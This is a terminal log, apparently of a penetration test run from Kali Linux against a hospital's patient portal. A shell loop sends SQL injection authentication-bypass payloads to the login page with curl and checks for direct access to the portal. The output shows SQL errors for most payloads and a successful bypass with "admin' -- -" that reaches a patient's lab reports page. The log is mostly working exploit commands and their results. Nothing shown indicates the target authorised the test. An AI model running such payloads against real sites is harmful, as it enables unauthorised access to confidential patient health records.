 ┌──(subhangi6㉿kali-linux)-[~/mediroza_pentest]
└─$ UA="Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"

# 1. Test classic SQL injection authentication bypass payloads against /patient/login.php
for payload in "' OR 1=1 -- -" "' OR '1'='1" "admin' -- -" "' OR 1=1#" "\" OR 1=1 -- -"; do
  echo "=== Testing payload: $payload ==="
  curl -s -i -L -c cookies.txt -b cookies.txt -A "$UA" \
    -X POST "https://medirozahospital.com/patient/login.php" \
    --data-urlencode "username=$payload" \
    --data-urlencode "password=anything" | grep -E "HTTP/|Location:|Welcome|portal|report|\.pdf|Invalid|Error|alert" | head -n 15
done

# 2. Check if portal.php or download.php has broken access control (direct access without session)
echo "=== Direct access check on portal.php ==="
curl -s -i -A "$UA" "https://medirozahospital.com/patient/portal.php" | head -n 20
=== Testing payload: ' OR 1=1 -- - ===
HTTP/2 200
      <a class="btn-portal" href="/patient/login.php">Patient Portal</a>
    <p class="sub">Sign in to view your lab reports and results.</p>
          <div class="alert">Warning: mysqli_query(): You have an error in your SQL syntax; check the manual that corresponds to your MySQL ser
=== Testing payload: ' OR '1'='1 ===
HTTP/2 200
      <a class="btn-portal" href="/patient/login.php">Patient Portal</a>
    <p class="sub">Sign in to view your lab reports and results.</p>
          <div class="alert">Warning: mysqli_query(): You have an error in your SQL syntax; check the manual that corresponds to your MySQL ser
>
=== Testing payload: admin' -- - ===
HTTP/2 302
location: portal.php
HTTP/2 200
<main class="portal">
    <h2>My lab reports</h2>
    <p class="sub">Your reports are password protected. Use the password sent to you by the laboratory to open each file.</p>
          <div class="report-row">
          <div class="report-row">
          <div class="report-row">
=== Testing payload: ' OR 1=1# ===
HTTP/2 200
      <a class="btn-portal" href="/patient/login.php">Patient Portal</a>
    <p class="sub">Sign in to view your lab reports and results.</p>
          <div class="alert">Warning: mysqli_query(): You have an error in your SQL syntax; check the manual that corresponds to your MySQL ser
=== Testing payload: " OR 1=1 -- - ===
HTTP/2 200
      <a class="btn-portal" href="/patient/login.php">Patient Portal</a>
    <p class="sub">Sign in to view your lab reports and results.</p>
          <div class="alert">Username not found</div>